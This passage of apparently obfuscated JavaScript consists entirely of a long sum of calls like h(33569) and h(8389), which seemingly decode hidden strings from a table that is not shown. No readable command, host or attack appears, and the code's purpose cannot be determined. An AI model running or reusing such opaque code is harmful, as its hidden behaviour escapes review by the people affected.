h(33569) + h(8389) + h(10665) + h(20096) + h(17716) + h(30471) + h(8163) + h(12156) + h(19136) + h(19156) + h(21487) + h(11106) + h(25687) + h(16163) + h(24777) + h(19048) + h(2514) + h(27476) + h(24713) + h(3323) + h(2268) + h(32362) + h(31861) + h(4695) + h(17212) + h(17220) + h(20117) + h(491) + h(34068) + h(23188) + h(16237) + h(10862) + h(15664) + h(30132) + h(14250) + h(5362) + h(31647) + h(21645) + h(22316) + h(1175) + h(9915) + h(20804)) + (h(5150) + h(23661) + h(13683) + h(1715) + h(23414) + h(12447) + h(11498) + h(24932) + h(33214) + h(6376) + h(13730) + h(22206) + h(23366) + h(13014) + h(26737) + h(27148) + h(30469) + h(28343) + h(33645) + h(23660) + h(23679) + h(32638) + h(18272) + h(27152) + h(27753) + h(21677) + h(22165) + h(19709) + h(16464) + h(19459) + h(5258) + h(9024) + h(16291) + h(1147) + h(22574) + h(7526) + h(22473) + h(24118) + h(7970) + h(12514) + h(31925) + h(20766) + h(28905) + h(9035) + h(25074) + h(25043) + h(12707) + h(25578) + h(33729) + h(16385) + h(1762) + h(4766) + h(20281) + h(12386) + h(20469) + h(26378) + h(16967) + h(30708) + h(16445) + h(23714) + h(5793) + h(16002) + h(24620) + h(9895) + h(6183) + h(20336) + h(33554) + h(729) + h(19506) + h(29284) + h(14347) + h(20588) + h(10966) + h(24425) + h(14821) + h(4291) + h(19188) + h(14956) + h(16755) + h(28432) + h(25892) + h(2070) + h(25519) + h(24743) + h(16802) + h(14941) + h(2988) + h(29288) + h(23339) + h(15345) + h(5649) + h(472) + h(21637) + h(16100) + h(3413) + h(8709) + h(25799) + h(32531) + h(664) + h(19738)) + (h(28286) + h(34422) + h(24424) + h(15407) + h(11239) + h(29915) + h(28379) + h(6870) + h(33298) + h(31803) + h(4643) + h(4344) + h(14916) + h(31483) + h(9004) + h(21555) + h(3599) + h(31956) + h(23937) + h(12171) + h(9926) + h(1291) + h(4147) + h(18805) + h(18861) + h(4894) + h(4559) + h(2995) + h(8966) + h(23787) + h(22657) + h(31431) + h(22373) + h(29283) + h(20467) + h(26740) + h(20889) + h(12127) + h(18264) + h(20048) + h(10694) + h(654) + h(11383) + h(20637) + h(19739) + h(33092) + h(14061) + h(21859) + h(28652) + h(1395) + h(27479) + h(17638) + h(24679) + h(14674) + h(15019) + h(27257) + h(3768) + h(23067) + h(19932) + h(16100) + h(3413) + h(8709) + h(25799) + h(32531) + h(664) + h(19738) + h(28286) + h(34422) + h(33143) + h(21714) + h(28163) + h(17017) + h(12194) + h(6793) + h(23444) + h(7541) + h(1587) + h(10078) + h(4628) + h(25559) + h(21668) + h(3994) + h(11455) + h(26111) + h(3990) + h(4472) + h(24423) + h(28584) + h(30467) + h(2383) + h(27137) + h(1539) + h(23357) + h(29358) + h(17384) + h(9282) + h(31626) + h(11241) + h(14597) + h(1260)) + (h(13252) + h(34229) + h(5579) + h(14841) + h(9648) + h(9549) + h(16025) + h(20068) + h(22924) + h(16461) + h(14232) + h(28869) + h(26822) + h(9619) + h(32551) + h(31689) + h(26988) + h(5107) + h(5747) + h(1129) + h(8506) + h(28752) + h(10886) + h(31088) + h(6767) + h(33219) + h(17967) + h(26609) + h(7473) + h(2982) + h(8438) + h(14455) + h(23982) + h(31609) + h(8991) + h(9991) + h(20019) + h(11784) + h(24344) + h(5492) + h(3875) + h(17146) + h(31477) + h(17786) + h(20150) + h(1666) + h(15711) + h(25939) + h(28523) + h(10931) + h(17931) + h(17173) + h(2159) + h(2216) + h(11357) + h(6326) + h(7643) + h(12896) + h(18749) + h(11189) + h(22967) + h(17103) + h(23468) + h(32302) + h(24857) + h(18086) + h(18353) + h(25536) + h(25644) + h(6208) + h(23559) + h(20028) + h(15226) + h(24968) + h(9180) + h(23684) + h(3841) + h(18161) + h(29378) + h(2492) + h(20944) + h(8394) + h(20853) + h(26395) + h(7803) + h(3566) + h(10768) + h(21669) + h(23395) + h(17924) + h(5805) + h(10512) + h(11047) + h(698) + h(12410) + h(27963) + h(29089) + h(29916) + h(18726) + h(7940)) + (h(11748) + h(18402) + h(12803) + h(21810) + h(23954) + h(20556) + h(15805) + h(11317) + h(6664) + h(1589) + h(17417) + h(18287) + h(32287) + h(32692) + h(31059) + h(4823) + h(22410) + h(29903) + h(22962) + h(14536) + h(2720) + h(3709) + h(20719) + h(21050) + h(30545) + h(22058) + h(21789) + h(28186) + h(33986) + h(29852) + h(22045) + h(17629) + h(27471) + h(23760) + h(1401) + h(5296) + h(27265) + h(25935) + h(4149) + h(3984) + h(30801) + h(23329) + h(15344) + h(23663) + h(21201) + h(32253) + h(1858) + h(6932) + h(22221) + h(2924) + h(32979) + h(25411) + h(7743) + h(33441) + h(23389) + h(15231) + h(22477) + h(5242) + h(23472) + h(9628) + h(29267) + h(18630) + h(7837) + h(9982) + h(4117) + h(20380) + h(26744) + h(29911) + h(25548) + h(24044) + h(11964) + h(22561) + h(11744) + h(23575) + h(8183) + h(24870) + h(32026) + h(701) + h(33091) + h(17705) + h(546) + h(31232) + h(9737) + h(6585) + h(31621) + h(22030) + h(19589) + h(18325) + h(22318) + h(9494) + h(5250) + h(3198) + h(32881) + h(22194) + h(14417) + h(27667) + h(7072) + h(25620) + h(29447) + h(9246)) + (h(24362) + h(9909) + h(624) + h(1823) + h(30040) + h(978) + h(6677) + h(9227) + h(10514) + h(12409) + h(23566) + h(31980) + h(3338) + h(8830) + h(34076) + h(9353) + h(6978) + h(16648) + h(14760) + h(34001) + h(28630) + h(9858) + h(15607) + h(10793) + h(5344) + h(2450) + h(19969) + h(22624) + h(18283) + h(18862) + h(22877) + h(25787) + h(17756) + h(6598) + h(31392) + h(14384) + h(20305) + h(31164) + h(10003) + h(32521) + h(22348) + h(18381) + h(4672) + h(3532) + h(29229) + h(22548) + h(9201) + h(9280) + h(8040) + h(4279) + h(15610) + h(17197) + h(14400) + h(29453) + h(10066) + h(4077) + h(16616) + h(2181) + h(22333) + h(21822) + h(29323) + h(26022) + h(27633) + h(20942) + h(25197) + h(29642) + h(848) + h(7883) + h(9e3) + h(3750) + h(16502) + h(459) + h(11177) + h(18668) + h(26940) + h(7458) + h(27384) + h(33440) + h(18596) + h(18641) + h(19601) + h(32232) + h(33311) + h(30978) + h(10572) + h(15453) + h(14096) + h(12019) + h(8268) + h(938) + h(20981) + h(30176) + h(538) + h(12479) + h(14883) + h(10126) + h(14448) + h(7394) + h(1971) + h(32485)) + (h(18591) + h(24895) + h(975) + h(9972) + h(31011) + h(12782) + h(33330) + h(1076) + h(6600) + h(13258) + h(33167) + h(9917) + h(24576) + h(33997) + h(2507) + h(21290) + h(10165) + h(19333) + h(28299) + h(1636) + h(5747) + h(26555) + h(27395) + h(19237) + h(20315) + h(14185) + h(28550) + h(13951) + h(21520) + h(498) + h(761) + h(29952) + h(23454) + h(22442) + h(32474) + h(30996) + h(3756) + h(33324) + h(12749) + h(13895) + h(31925) + h(20766) + h(26005) + h(25931) + h(10732) + h(18805) + h(5610) + h(7595) + h(6016) + h(20782) + h(32152) + h(29280) + h(30486) + h(27381) + h(21307) + h(935) + h(19852) + h(12610) + h(26952) + h(24306) + h(34256) + h(4577) + h(2663) + h(10845) + h(5565) + h(13608) + h(598) + h(9247) + h(5129) + h(13474) + h(23144) + h(24209) + h(30069) + h(9210) + h(31352) + h(16606) + h(24420) + h(28928) + h(28060) + h(21483) + h(2178) + h(30508) + h(7648) + h(6888) + h(10446) + h(16308) + h(12215) + h(16487) + h(7803) + h(3566) + h(10768) + h(21669) + h(23395) + h(17924) + h(11044) + h(14588) + h(31525) + h(15662) + h(8791) + h(6710)) + (h(26969) + h(28587) + h(5796) + h(23168) + h(14604) + h(14559) + h(20291) + h(4918) + h(15630) + h(28085) + h(5121) + h(15297) + h(10233) + h(22394) + h(21523) + h(13608) + h(11898) + h(27904) + h(26779) + h(26506) + h(27479) + h(17638) + h(24679) + h(14674) + h(15019) + h(27257) + h(3768) + h(8566) + h(13569) + h(1301) + h(4471) + h(936) + h(22410) + h(29903) + h(22962) + h(14536) + h(2720) + h(3709) + h(20719) + h(25192) + h(23957) + h(3920) + h(4341) + h(13155) + h(27534) + h(6534) + h(15216) + h(15301) + h(8991) + h(10544) + h(5920) + h(17257) + h(3428) + h(11333) + h(25807) + h(4132) + h(2972) + h(3197) + h(28558) + h(1433) + h(32959) + h(18330) + h(14930) + h(22638) + h(34279) + h(6982) + h(7391) + h(5976) + h(18784) + h(782) + h(11927) + h(18637) + h(15284) + h(7453) + h(5875) + h(4372) + h(7855) + h(9424) + h(6423) + h(10263) + h(6882) + h(6432) + h(600) + h(15603) + h(33196) + h(738) + h(13926) + h(14911) + h(24170) + h(31869) + h(21045) + h(25060) + h(5317) + h(1314) + h(13130) + h(25045) + h(28888) + h(29280) + h(14246) + h(20861)) + (h(16582) + h(24951) + h(29584) + h(24537) + h(8995) + h(25688) + h(7478) + h(20556) + h(15805) + h(11317) + h(6664) + h(1589) + h(17417) + h(18287) + h(16404) + h(901) + h(21568) + h(29753) + h(9364) + h(2797) + h(27049) + h(10275) + h(8686) + h(31869) + h(21045) + h(25060) + h(5317) + h(5860) + h(15865) + h(17138) + h(14696) + h(12997) + h(16322) + h(33454) + h(20453) + h(31829) + h(12965) + h(14369) + h(10310) + h(25161) + h(18066) + h(3062) + h(9512) + h(32413) + h(2024) + h(12013) + h(24161) + h(5149) + h(22484) + h(11497) + h(508) + h(17364) + h(30220) + h(12110) + h(10774) + h(7963) + h(9026) + h(16393) + h(25926) + h(32188) + h(857) + h(1453) + h(27018) + h(32800) + h(29330) + h(10239) + h(4908) + h(2893) + h(14136) + h(9019) + h(12666) + h(34232) + h(17927) + h(2266) + h(21830) + h(8789) + h(4235) + h(2545) + h(29084) + h(25452) + h(12809) + h(3364) + h(22390) + h(13967) + h(5240) + h(24660) + h(13732) + h(12432) + h(26396) + h(6628) + h(23818) + h(23621) + h(29100) + h(15933) + h(8328) + h(11972) + h(11750) + h(10590) + h(14922) + h(3180)) + (h(21837) + h(33172) + h(24802) + h(3465) + h(28607) + h(33556) + h(19605) + h(17271) + h(33788) + h(19117) + h(6498) + h(29828) + h(16777) + h(7472) + h(17378) + h(6793) + h(23444) + h(7541) + h(1587) + h(10078) + h(4628) + h(25559) + h(17296) + h(24047) + h(26248) + h(34434) + h(3516) + h(11054) + h(32562) + h(22229) + h(2047) + h(28356) + h(13823) + h(12113) + h(3542) + h(28374) + h(28549) + h(30781) + h(19141) + h(7598) + h(33528) + h(30708) + h(8104) + h(10065) + h(15477) + h(24950) + h(30233) + h(7360) + h(1511) + h(16263) + h(14705) + h(704) + h(4438) + h(17919) + h(30434) + h(17302) + h(13638) + h(9103) + h(33443) + h(27366) + h(8816) + h(30142) + h(32965) + h(8064) + h(6244) + h(27407) + h(33394) + h(24946) + h(32054) + h(9241) + h(17808) + h(8633) + h(19691) + h(3954) + h(23213) + h(23764) + h(16143) + h(24902) + h(22260) + h(28875) + h(15745) + h(12465) + h(24515) + h(19474) + h(21503) + h(17908) + h(22875) + h(34432) + h(19408) + h(1199) + h(10648) + h(12800) + h(26822) + h(25325) + h(19665) + h(23231) + h(11862) + h(30850) + h(32589) + h(23371)) + (h(20395) + h(19112) + h(17315) + h(22254) + h(1789) + h(8024) + h(14456) + h(27551) + h(15805) + h(11317) + h(6664) + h(1589) + h(17417) + h(18287) + h(34445) + h(31482) + h(970) + h(4766) + h(20281) + h(12386) + h(20469) + h(26378) + h(16967) + h(30708) + h(19203) + h(5246) + h(28124) + h(28007) + h(17344) + h(5325) + h(33985) + h(33933) + h(12869) + h(27707) + h(26279) + h(5261) + h(970) + h(4766) + h(20281) + h(12386) + h(20469) + h(26378) + h(16967) + h(30708) + h(13454) + h(15486) + h(18143) + h(8358) + h(4149) + h(3984) + h(30801) + h(23329) + h(15344) + h(23663) + h(13208) + h(27956) + h(29723) + h(16105) + h(17191) + h(8168) + h(20733) + h(17935) + h(13764) + h(31356) + h(32909) + h(16280) + h(10064) + h(20091) + h(3625) + h(18234) + h(19389) + h(18454) + h(19343) + h(10361) + h(20797) + h(29969) + h(13865) + h(29705) + h(18653) + h(14755) + h(17042) + h(17750) + h(24418) + h(28956) + h(20018) + h(15222) + h(24749) + h(25816) + h(23845) + h(17364) + h(30220) + h(12110) + h(10774) + h(7963) + h(9026) + h(16393) + h(22902) + h(19292) + h(5336) + h(6676)) + (h(32577) + h(954) + h(2218) + h(1900) + h(11004) + h(3180) + h(6039) + h(28024) + h(18316) + h(13325) + h(26956) + h(5266) + h(4645) + h(3068) + h(33046) + h(23652) + h(4019) + h(4571) + h(14801) + h(18676) + h(9364) + h(2797) + h(27049) + h(15040) + h(7507) + h(23115) + h(25936) + h(27901) + h(27803) + h(16899) + h(22422) + h(24019) + h(26333) + h(27191) + h(22855) + h(2984) + h(31305) + h(5252) + h(33195) + h(917) + h(3178) + h(4693) + h(9554) + h(23712) + h(7021) + h(22350) + h(11020) + h(30723) + h(11770) + h(7083) + h(670) + h(22052) + h(29314) + h(19445) + h(26558) + h(18854) + h(8460) + h(635) + h(18401) + h(33016) + h(26839) + h(3730) + h(32834) + h(29648) + h(13115) + h(27278) + h(7078) + h(18980) + h(18564) + h(20564) + h(33914) + h(17902) + h(4848) + h(4373) + h(7982) + h(10715) + h(19316) + h(31088) + h(24082) + h(13397) + h(30973) + h(3498) + h(22400) + h(32242) + h(20055) + h(11526) + h(820) + h(28432) + h(17768) + h(25047) + h(13390) + h(13437) + h(23456) + h(32293) + h(11493) + h(19920) + h(2267) + h(4660) + h(3182) + h(21475)) + (h(16998) + h(5833) + h(3763) + h(28932) + h(15322) + h(22097) + h(12971) + h(27030) + h(23386) + h(4595) + h(13623) + h(24454) + h(11406) + h(8843) + h(20998) + h(8286) + h(23366) + h(34238) + h(14807) + h(447) + h(10387) + h(33056) + h(13009) + h(4334) + h(22612) + h(21856) + h(30411) + h(26642) + h(8466) + h(9107) + h(25160) + h(4221) + h(29708) + h(30897) + h(10530) + h(30239) + h(9009) + h(32021) + h(23530) + h(6549) + h(28390) + h(22108) + h(32e3) + h(11322) + h(5762) + h(14287) + h(21318) + h(7436) + h(31927) + h(21985) + h(3393) + h(1439) + h(30057) + h(17849) + h(25568) + h(8294) + h(4331) + h(10763) + h(15854) + h(20818) + h(23427) + h(19409) + h(12596) + h(19668) + h(21711) + h(6344) + h(21432) + h(32348) + h(15514) + h(23004) + h(19795) + h(23787) + h(22657) + h(31431) + h(22373) + h(29283) + h(20467) + h(7492) + h(31018) + h(2694) + h(8313) + h(4372) + h(7855) + h(9424) + h(6423) + h(10263) + h(6882) + h(6432) + h(19088) + h(32677) + h(8313) + h(4372) + h(7855) + h(9424) + h(6423) + h(10263) + h(6882) + h(6432) + h(33412) + h(15352)) + (h(10317) + h(492) + h(21404) + h(21942) + h(15521) + h(33182) + h(17118) + h(1104) + h(19276) + h(24796) + h(7841) + h(10342) + h(22119) + h(25151) + h(7387) + h(26543) + h(31925) + h(9426) + h(20810) + h(22513) + h(10038) + h(12629) + h(13524) + h(8278) + h(24866) + h(10561) + h(30263) + h(28775) + h(2567) + h(33798) + h(23961) + h(27038) + h(3424) + h(25667) + h(4224) + h(33681) + h(2616) + h(4981) + h(1093) + h(7249) + h(17772) + h(27007) + h(19573) + h(25810) + h(20143) + h(17012) + h(20171) + h(5929) + h(22891) + h(20842) + h(19733) + h(11152) + h(20403) + h(21890) + h(15512) + h(3387) + h(12916) + h(27713) + h(20017) + h(12975) + h(30865) + h(4957) + h(2756) + h(25070) + h(6671) + h(12072) + h(33739) + h(25015) + h(10013) + h(2523) + h(17071) + h(34104) + h(19280) + h(28641) + h(32008) + h(7762) + h(9706) + h(11839) + h(4414) + h(9716) + h(8370) + h(7708) + h(24637) + h(14381) + h(8206) + h(16205) + h(2574) + h(4615) + h(22083) + h(4952) + h(11512) + h(30004) + h(4583) + h(9282) + h(29462) + h(31427) + h(26063) + h(3420) + h(14766) + h(21802)) + (h(22277) + h(33943) + h(29246) + h(22052) + h(33486) + h(31787) + h(23792) + h(16559) + h(26701) + h(8635) + h(4463) + h(21750) + h(26771) + h(17173) + h(5175) + h(25713) + h(32300) + h(9414) + h(16991) + h(7155) + h(11182) + h(24143) + h(34279) + h(14307) + h(14031) + h(11738) + h(777) + h(25060) + h(8414) + h(5352) + h(5983) + h(10385) + h(3875) + h(6477) + h(13314) + h(34218) + h(2507) + h(3184) + h(30185) + h(31509) + h(26133) + h(5446) + h(29973) + h(17581) + h(7301) + h(25959) + h(9436) + h(27707) + h(17755) + h(17803) + h(17493) + h(4328) + h(16425) + h(27001) + h(28557) + h(27531) + h(12609) + h(16848) + h(31176) + h(15303) + h(10105) + h(4532) + h(10482) + h(16480) + h(20055) + h(12234) + h(8372) + h(1112) + h(18924) + h(8857) + h(14488) + h(19933) + h(18760) + h(17727) + h(15523) + h(6178) + h(3785) + h(25559) + h(12874) + h(31045) + h(28706) + h(21422) + h(28866) + h(14892) + h(12601) + h(17021) + h(26396) + h(11252) + h(6857) + h(22426) + h(4744) + h(25019) + h(32943) + h(6711) + h(2821) + h(6954) + h(6498) + h(31148) + h(25312) + h(4413)) + (h(24406) + h(13420) + h(18300) + h(1983) + h(15913) + h(27796) + h(10259) + h(30644) + h(11990) + h(18384) + h(12806) + h(25211) + h(21003) + h(1594) + h(31505) + h(1974) + h(5428) + h(7685) + h(17328) + h(33630) + h(15208) + h(23981) + h(9038) + h(3981) + h(12816) + h(3488) + h(28e3) + h(24206) + h(3526) + h(12715) + h(6973) + h(33902) + h(26267) + h(4618) + h(555) + h(14866) + h(14900) + h(26055) + h(27618) + h(4125) + h(34429) + h(23453) + h(30507) + h(12711) + h(24380) + h(7594) + h(29417) + h(12323) + h(31305) + h(7511) + h(11496) + h(26414) + h(30692) + h(22557) + h(6647) + h(4429) + h(31821) + h(31356) + h(32909) + h(14073) + h(30345) + h(33449) + h(22773) + h(5267) + h(25463) + h(28948) + h(14643) + h(15222) + h(15480) + h(31140) + h(26340) + h(32501) + h(8945) + h(24099) + h(14046) + h(16084) + h(13807) + h(1405) + h(11740) + h(6392) + h(30998) + h(19256) + h(14926) + h(21533) + h(20081) + h(6954) + h(6498) + h(7753) + h(27088) + h(29604) + h(28632) + h(10822) + h(33948) + h(33304) + h(8372) + h(1112) + h(5039) + h(7672) + h(30653) + h(32907)) + (h(2245) + h(34440) + h(501) + h(12721) + h(7844) + h(26301) + h(18943) + h(28853) + h(24613) + h(11234) + h(25007) + h(10989) + h(12183) + h(26901) + h(12905) + h(4660) + h(16449) + h(15263) + h(6160) + h(14981) + h(9705) + h(28323) + h(7383) + h(6447) + h(7339) + h(20064) + h(34404) + h(6014) + h(22390) + h(13967) + h(5240) + h(24660) + h(13732) + h(12432) + h(26396) + h(19810) + h(3283) + h(8953) + h(15163) + h(7775) + h(24529) + h(32322) + h(31744) + h(7132) + h(27475) + h(5351) + h(31103) + h(13311) + h(30749) + h(30925) + h(6174) + h(25384) + h(26416) + h(24288) + h(8590) + h(17099) + h(27439) + h(27528) + h(33271) + h(2212) + h(6170) + h(32274) + h(16125) + h(30601) + h(33334) + h(29308) + h(11916) + h(14981) + h(9705) + h(28323) + h(7383) + h(6447) + h(26701) + h(14740) + h(32872) + h(33637) + h(5593) + h(12171) + h(9926) + h(1291) + h(4147) + h(18805) + h(18861) + h(28471) + h(2049) + h(6556) + h(16468) + h(20659) + h(25709) + h(31313) + h(21798) + h(16972) + h(5268) + h(6750) + h(12810) + h(10229) + h(2159) + h(2216) + h(11357) + h(6326)) + (h(7643) + h(9873) + h(29956) + h(25262) + h(25432) + h(29903) + h(22962) + h(14536) + h(2720) + h(3709) + h(20719) + h(24546) + h(16512) + h(31113) + h(17344) + h(5325) + h(33985) + h(33933) + h(12869) + h(27707) + h(32795) + h(13295) + h(28663) + h(811) + h(24679) + h(14674) + h(15019) + h(27257) + h(3768) + h(30158) + h(30090) + h(30590) + h(4649) + h(2982) + h(8438) + h(14455) + h(23982) + h(31609) + h(8991) + h(13443) + h(6566) + h(10835) + h(24485) + h(32460) + h(26194) + h(29262) + h(26540) + h(6066) + h(10259) + h(14055) + h(6494) + h(15017) + h(9876) + h(25125) + h(21629) + h(2087) + h(25215) + h(21957) + h(29418) + h(20530) + h(6285) + h(20068) + h(22924) + h(16461) + h(14232) + h(28869) + h(26822) + h(14383) + h(21200) + h(31141) + h(15512) + h(2904) + h(9410) + h(22728) + h(10374) + h(15974) + h(9009) + h(19603) + h(32749) + h(21580) + h(11727) + h(17570) + h(5342) + h(16010) + h(24222) + h(27654) + h(21733) + h(24706) + h(34089) + h(21004) + h(29116) + h(821) + h(1062) + h(20776) + h(3676) + h(6432) + h(30789) + h(22979) + h(10942) + h(24946)) + (h(32054) + h(9241) + h(17808) + h(8633) + h(19691) + h(12204) + h(26519) + h(3509) + h(27631) + h(20351) + h(15319) + h(3851) + h(34164) + h(21957) + h(26950) + h(15704) + h(20164) + h(28245) + h(4650) + h(34255) + h(8882) + h(20664) + h(12919) + h(3340) + h(27982) + h(15594) + h(11113) + h(9103) + h(33443) + h(27366) + h(8816) + h(30142) + h(32965) + h(9522) + h(9604) + h(28153) + h(20425) + h(28329) + h(14330) + h(4728) + h(6976) + h(7492) + h(22157) + h(3108) + h(4834) + h(2719) + h(31273) + h(18145) + h(21424) + h(27796) + h(10259) + h(29517) + h(18839) + h(23745) + h(22773) + h(5267) + h(25463) + h(28948) + h(14643) + h(15222) + h(1889) + h(12549) + h(26121) + h(11733) + h(966) + h(23493) + h(6471) + h(6538) + h(18861) + h(922) + h(10148) + h(19550) + h(23456) + h(32293) + h(11493) + h(19920) + h(2267) + h(4660) + h(15847) + h(30308) + h(12873) + h(24673) + h(6488) + h(7812) + h(31454) + h(19033) + h(10047) + h(12914) + h(9710) + h(17339) + h(4848) + h(4373) + h(7982) + h(10715) + h(19316) + h(31088) + h(19344) + h(34366) + h(15361) + h(24454)) + (h(11406) + h(8843) + h(20998) + h(8286) + h(23366) + h(32201) + h(28938) + h(28354) + h(15285) + h(27245) + h(7419) + h(3571) + h(1795) + h(1433) + h(12177) + h(17083) + h(2575) + h(33125) + h(10377) + h(26393) + h(9151) + h(17709) + h(11375) + h(23343) + h(25566) + h(13825) + h(16854) + h(32130) + h(4650) + h(34255) + h(8882) + h(20664) + h(12919) + h(3340) + h(32785) + h(27868) + h(11727) + h(17570) + h(5342) + h(16010) + h(24222) + h(27654) + h(21733) + h(33314) + h(8863) + h(14038) + h(30233) + h(7360) + h(1511) + h(16263) + h(14705) + h(704) + h(694) + h(29132) + h(24764) + h(34010) + h(2393) + h(30781) + h(19141) + h(7598) + h(33528) + h(30708) + h(15557) + h(16891) + h(33927) + h(33622) + h(12417) + h(11771) + h(16380) + h(30110) + h(20315) + h(14185) + h(11562) + h(21353) + h(14869) + h(30938) + h(8303) + h(27116) + h(1330) + h(34166) + h(470) + h(24302) + h(24413) + h(30447) + h(24208) + h(32242) + h(20055) + h(11526) + h(820) + h(28432) + h(29201) + h(29881) + h(30385) + h(30880) + h(14094) + h(24794) + h(16958) + h(14879) + h(23389) + h(12851)) + (h(31672) + h(4609) + h(22308) + h(27245) + h(7419) + h(3571) + h(1795) + h(1433) + h(629) + h(24274) + h(16842) + h(25849) + h(9360) + h(26125) + h(26746) + h(6316) + h(27753) + h(11017) + h(2844) + h(20286) + h(21814) + h(6255) + h(12608) + h(30526) + h(22535) + h(9647) + h(30035) + h(1223) + h(27413) + h(14674) + h(23871) + h(31633) + h(4411) + h(1571) + h(6940) + h(17340) + h(2891) + h(33516) + h(5593) + h(12171) + h(9926) + h(1291) + h(4147) + h(18805) + h(18861) + h(17680) + h(14153) + h(27047) + h(9767) + h(29886) + h(28015) + h(32432) + h(19010) + h(8416) + h(30051) + h(28023) + h(22693) + h(19818) + h(2822) + h(30054) + h(31358) + h(24927) + h(26253) + h(17625) + h(19922) + h(13879) + h(30472) + h(1280) + h(18243) + h(31065) + h(17344) + h(31813) + h(27352) + h(17252) + h(26039) + h(9558) + h(17813) + h(19458) + h(25478) + h(13528) + h(26056) + h(16518) + h(8469) + h(12783) + h(11835) + h(25779) + h(20456) + h(6380) + h(10066) + h(23365) + h(6938) + h(1411) + h(17445) + h(3339) + h(19643) + h(13967) + h(27789) + h(33821) + h(1230) + h(22289)) + (h(17381) + h(21276) + h(20591) + h(2835) + h(6624) + h(5776) + h(14168) + h(7299) + h(4673) + h(31888) + h(16269) + h(4954) + h(15512) + h(28736) + h(5250) + h(30461) + h(676) + h(32900) + h(5404) + h(11566) + h(7731) + h(8553) + h(31239) + h(10146) + h(6686) + h(11277) + h(14599) + h(3712) + h(19466) + h(21771) + h(6743) + h(10630) + h(9317) + h(19159) + h(13834) + h(1655) + h(18701) + h(10839) + h(22048) + h(1633) + h(14031) + h(22918) + h(33457) + h(17674) + h(24028) + h(22846) + h(28405) + h(15177) + h(28979) + h(23204) + h(5207) + h(612) + h(30836) + h(6926) + h(24239) + h(29572) + h(27017) + h(14530) + h(3365) + h(22918) + h(33457) + h(17674) + h(24028) + h(28339) + h(13145) + h(2332) + h(4715) + h(29665) + h(25791) + h(3703) + h(22739) + h(25923) + h(937) + h(17792) + h(21303) + h(28315) + h(20209) + h(27231) + h(19696) + h(5255) + h(9564) + h(18451) + h(17326) + h(21556) + h(31852) + h(19621) + h(19747) + h(22269) + h(32873) + h(15279) + h(6532) + h(5960) + h(25906) + h(19305) + h(20005) + h(1023) + h(27138) + h(18842) + h(23892) + h(6764)) + (h(33962) + h(32048) + h(23581) + h(25668) + h(13194) + h(17888) + h(18553) + h(11305) + h(2289) + h(13967) + h(9486) + h(14056) + h(23022) + h(15140) + h(5643) + h(22149) + h(30807) + h(14432) + h(22692) + h(29737) + h(16474) + h(4539) + h(13238) + h(27040) + h(31721) + h(33229) + h(7180) + h(3500) + h(22532) + h(5550) + h(17772) + h(21393) + h(3187) + h(29614) + h(3357) + h(29930) + h(12740) + h(26869) + h(26426) + h(27847) + h(27984) + h(25767) + h(30798) + h(34106) + h(6846) + h(18910) + h(14732) + h(34323) + h(34452) + h(33563) + h(5803) + h(28553) + h(22782) + h(17482) + h(2734) + h(23337) + h(16671) + h(8964) + h(28969) + h(29601) + h(29534) + h(21836) + h(7068) + h(22620) + h(3924) + h(13487) + h(26104) + h(4241) + h(6018) + h(9517) + h(30937) + h(16299) + h(4269) + h(24349) + h(21969) + h(14687) + h(7495) + h(25476) + h(33383) + h(3010) + h(10353) + h(2420) + h(10269) + h(24270) + h(3034) + h(31637) + h(6588) + h(33695) + h(4361) + h(1859) + h(15392) + h(25330) + h(6043) + h(9423) + h(29287) + h(29370) + h(1430) + h(12619) + h(30619) + h(18511)) + (h(17346) + h(29007) + h(30756) + h(13489) + h(6919) + h(11278) + h(10353) + h(12011) + h(7409) + h(2504) + h(5e3) + h(13455) + h(8368) + h(16068) + h(479) + h(17861) + h(34057) + h(24254) + h(33438) + h(5806) + h(530) + h(19834) + h(22829) + h(5071) + h(10937) + h(30940) + h(7696) + h(24559) + h(33876) + h(25247) + h(17788) + h(23770) + h(7740) + h(12245) + h(13293) + h(5147) + h(21080) + h(5679) + h(22186) + h(2679) + h(15786) + h(5771) + h(3610) + h(18120) + h(1611) + h(4670) + h(28440) + h(24121) + h(22105) + h(2519) + h(25108) + h(19501) + h(17461) + h(9202) + h(3100) + h(26865) + h(33578) + h(19163) + h(22718) + h(1743) + h(19224) + h(5880) + h(26801) + h(6666) + h(17970) + h(22415) + h(4467) + h(23821) + h(3034) + h(31637) + h(6588) + h(33695) + h(4361) + h(1859) + h(13781) + h(568) + h(33745) + h(4575) + h(30947) + h(9178) + h(32081) + h(3305) + h(19149) + h(1185) + h(23757) + h(26476) + h(19155) + h(31663) + h(2278) + h(18491) + h(26107) + h(5364) + h(29343) + h(10830) + h(7755) + h(26984) + h(18785) + h(23586) + h(20821) + h(1641)) + (h(32695) + h(21379) + h(33748) + h(15173) + h(31501) + h(22671) + h(15451) + h(17285) + h(3499) + h(8979) + h(23254) + h(3210) + h(28848) + h(32921) + h(8940) + h(29615) + h(19397) + h(8725) + h(27422) + h(8440) + h(22663) + h(13407) + h(26458) + h(8008) + h(5752) + h(14416) + h(23031) + h(17649) + h(20053) + h(5794) + h(31849) + h(18834) + h(30085) + h(27071) + h(26278) + h(2053) + h(27330) + h(30671) + h(8687) + h(22571) + h(33756) + h(2934) + h(9086) + h(32037) + h(2400) + h(20198) + h(27778) + h(3417) + h(33615) + h(14122) + h(23974) + h(29e3) + h(19730) + h(2463) + h(31526) + h(22672) + h(2455) + h(25026) + h(16822) + h(24004) + h(6653) + h(26823) + h(8698) + h(9032) + h(30619) + h(21584) + h(11642) + h(31614) + h(30532) + h(7087) + h(26856) + h(1137) + h(13750) + h(16978) + h(4234) + h(15968) + h(21612) + h(21484) + h(25928) + h(29128) + h(10910) + h(8367) + h(28724) + h(2053) + h(27330) + h(30671) + h(8687) + h(22571) + h(33756) + h(33014) + h(12429) + h(7668) + h(31028) + h(24370) + h(26947) + h(10693) + h(33756) + h(23851) + h(3583) + h(2048)) + (h(30532) + h(7087) + h(26856) + h(1137) + h(31495) + h(26380) + h(21788) + h(19876) + h(18984) + h(32238) + h(4160) + h(27307) + h(2848) + h(29002) + h(10454) + h(33735) + h(1707) + h(5104) + h(23734) + h(30668) + h(32338) + h(3910) + h(21382) + h(25979) + h(28252) + h(19135) + h(32558) + h(22091) + h(31696) + h(30474) + h(19916) + h(12346) + h(23769) + h(26356) + h(4735) + h(5619) + h(33903) + h(10868) + h(3800) + h(5188) + h(22297) + h(27147) + h(26503) + h(9342) + h(15382) + h(992) + h(17374) + h(2021) + h(16637) + h(27375) + h(24659) + h(10973) + h(28442) + h(2308) + h(21428) + h(20470) + h(17494) + h(26887) + 